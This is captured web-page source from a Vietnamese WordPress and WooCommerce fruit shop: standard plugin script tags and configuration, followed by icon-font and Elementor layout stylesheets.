var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://vinfruits.com/wp-json/","nonce":"1515e2594f","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vinfruits.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1515e2594f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vinfruits.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://vinfruits.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1768447159" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://vinfruits.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_adae59595cc2151c435c961d66d46922","fragment_name":"wc_fragments_adae59595cc2151c435c961d66d46922","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ideapark-core-js-extra">
/* <![CDATA[ */
var ideapark_wp_vars = {"themeDir":"/home/vinfruits/domains/vinfruits.com/public_html/wp-content/themes/moderno","themeUri":"https://vinfruits.com/wp-content/themes/moderno","ajaxUrl":"https://vinfruits.com/wp-admin/admin-ajax.php","searchUrl":"https://vinfruits.com/?s=","lazyload":"1","isRtl":"","stickySidebar":"1","stickyMenuDesktop":"1","stickyMenuMobile":"1","headerType":"header-type-1","popupCartLayout":"default","popupCartOpenMobile":"1","popupCartOpenDesktop":"","viewMore":"View More","imagesloadedUrl":"https://vinfruits.com/wp-includes/js/imagesloaded.min.js?v=5.0.0","scriptsHash":"d6b4dc9d","stylesHash":"86d45cc4","cookiePath":"/","cookieDomain":"","cookieHash":"e12f8aeed333e9127bbfb8e399847960","locale":"vi","masonryUrl":"https://vinfruits.com/wp-includes/js/masonry.min.js?v=4.2.2","elementorPreview":"","jsDelay":"1","ajaxAddToCart":"1","collapseFilters":"","stickyFilter":"","menuItemSpace":"17","bottomButtons":null,"popupMessagesTimeout":"0","singleImageCarousel":null,"slideText":"Slide","wishlistCookieName":"ip-wishlist-items","wishlistTitleAdd":"Add to Wishlist","wishlistTitleRemove":"Remove from Wishlist"};
//# sourceURL=ideapark-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/uploads/moderno/min.js?ver=1768445865" id="ideapark-core-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/themes/moderno/assets/js/add-to-cart-variation-fix.js?ver=1.42" id="wc-add-to-cart-variation-fix-js"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https://vinfruits.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://vinfruits.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://vinfruits.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://vinfruits.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://vinfruits.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://vinfruits.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://vinfruits.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://vinfruits.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://vinfruits.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://vinfruits.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1190,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Di \u0111\u1ed9ng d\u1ecdc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng d\u1ecdc","value":1189,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"M\u00e1y t\u00ednh b\u1ea3ng ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/vinfruits.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vinfruits.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/vinfruits.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"82fe6b399e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1189,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":72854,"title":"2-05%20%7C%20VinFruits","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script defer type="text/javascript" src="https://vinfruits.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768447113" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/vinfruits.com\/wp-admin\/admin-ajax.php","nonce":"a047041d67","urls":{"assets":"https:\/\/vinfruits.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/vinfruits.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/vinfruits.com\/cart\/","checkout_page_url":"https:\/\/vinfruits.com\/checkout\/","fragments_nonce":"1685482adc"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/vinfruits.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vinfruits.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vinfruits.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- /.l-wrap --><!-- /.l-wrapfdfdsàdsa -->
</body>
</html>













--- FILE ---
content_type: text/css
request_url: https://vinfruits.com/wp-content/uploads/ideapark_fonts/font-style-30740906.min.css?ver=6.9
body_size: 125
content:
@font-face {
	font-family: "icons"; 
src: url("icons/icons.eot?v=1768445868");
src:url("icons/icons.eot?v=1768445868#iefix") format("embedded-opentype"),
url("icons/icons.woff?v=1768445868") format("woff2"),
url("icons/icons.woff?v=1768445868") format("woff");
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}

i[class^="fi-bd21"], [class*=" fi-bd21"] {
	display: inline-block;
	
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

	font-family: "icons";
	font-weight: normal;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	speak: none;
}



i[class^="icon-"]:before, i[class*=" icon-"]:before {
    font-family: icons !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-cotton:before {
    content: "\f101";
}
.icon-delivery:before {
    content: "\f102";
}
.icon-discount:before {
    content: "\f103";
}
.icon-dot:before {
    content: "\f104";
}
.icon-email:before {
    content: "\f105";
}
.icon-hamburger:before {
    content: "\f106";
}
.icon-map-pin:before {
    content: "\f107";
}
.icon-moneyback-2:before {
    content: "\f108";
}
.icon-moneyback:before {
    content: "\f109";
}
.icon-phone:before {
    content: "\f10a";
}
.icon-quality:before {
    content: "\f10b";
}
.icon-romb:before {
    content: "\f10c";
}
.icon-shipping-2:before {
    content: "\f10d";
}
.icon-shipping:before {
    content: "\f10e";
}
.icon-support-2:before {
    content: "\f10f";
}
.icon-support:before {
    content: "\f110";
}
.icon-time:before {
    content: "\f111";
}
.icon-world:before {
    content: "\f112";
}

.fi-bd21-cotton:before {
content: "\F101";
}

.fi-bd21-delivery:before {
content: "\F102";
}

.fi-bd21-discount:before {
content: "\F103";
}

.fi-bd21-dot:before {
content: "\F104";
}

.fi-bd21-email:before {
content: "\F105";
}

.fi-bd21-hamburger:before {
content: "\F106";
}

.fi-bd21-map-pin:before {
content: "\F107";
}

.fi-bd21-moneyback-2:before {
content: "\F108";
}

.fi-bd21-moneyback:before {
content: "\F109";
}

.fi-bd21-phone:before {
content: "\F10A";
}

.fi-bd21-quality:before {
content: "\F10B";
}

.fi-bd21-romb:before {
content: "\F10C";
}

.fi-bd21-shipping-2:before {
content: "\F10D";
}

.fi-bd21-shipping:before {
content: "\F10E";
}

.fi-bd21-support-2:before {
content: "\F10F";
}

.fi-bd21-support:before {
content: "\F110";
}

.fi-bd21-time:before {
content: "\F111";
}

.fi-bd21-world:before {
content: "\F112";
}


--- FILE ---
content_type: text/css
request_url: https://vinfruits.com/wp-content/uploads/elementor/css/post-964.css?ver=1769514996
body_size: 1283
content:
.elementor-964 .elementor-element.elementor-element-97b044b{--display:flex;--min-height:350px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-primary );--border-color:var( --e-global-color-primary );--padding-top:65px;--padding-bottom:65px;--padding-left:70px;--padding-right:70px;}.elementor-964 .elementor-element.elementor-element-97b044b:not(.elementor-motion-effects-element-type-background), .elementor-964 .elementor-element.elementor-element-97b044b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-964 .elementor-element.elementor-element-11abed2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-964 .elementor-element.elementor-element-6b664c6{width:var( --container-widget-width, 370px );max-width:370px;--container-widget-width:370px;--container-widget-flex-grow:0;}.elementor-964 .elementor-element.elementor-element-6b664c6 .elementor-heading-title{font-size:15px;font-weight:600;text-transform:uppercase;line-height:20px;letter-spacing:0.005em;word-spacing:1.5px;color:var( --e-global-color-primary );}.elementor-964 .elementor-element.elementor-element-510e33c{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-964 .elementor-element.elementor-element-510e33c > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-964 .elementor-element.elementor-element-81f7b20{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-964 .elementor-element.elementor-element-347b16d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-347b16d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-347b16d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-347b16d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-964 .elementor-element.elementor-element-347b16d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-964 .elementor-element.elementor-element-347b16d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-964 .elementor-element.elementor-element-347b16d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-964 .elementor-element.elementor-element-347b16d{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-964 .elementor-element.elementor-element-347b16d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-964 .elementor-element.elementor-element-347b16d .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:0.055em;word-spacing:1px;}.elementor-964 .elementor-element.elementor-element-347b16d .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-964 .elementor-element.elementor-element-347b16d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-964 .elementor-element.elementor-element-bc4fb25{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-964 .elementor-element.elementor-element-8ec8d7d{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-964 .elementor-element.elementor-element-8ec8d7d .elementor-heading-title{font-size:14px;font-weight:400;line-height:25px;letter-spacing:0.01em;color:#646464;}.elementor-964 .elementor-element.elementor-element-77c593f{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-964 .elementor-element.elementor-element-77c593f > .elementor-widget-container{margin:20px 0px 13px 0px;}.elementor-964 .elementor-element.elementor-element-77c593f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-77c593f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-964 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-964 .elementor-element.elementor-element-77c593f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-964 .elementor-element.elementor-element-77c593f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-964 .elementor-element.elementor-element-77c593f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-964 .elementor-element.elementor-element-77c593f .elementor-icon-list-item > 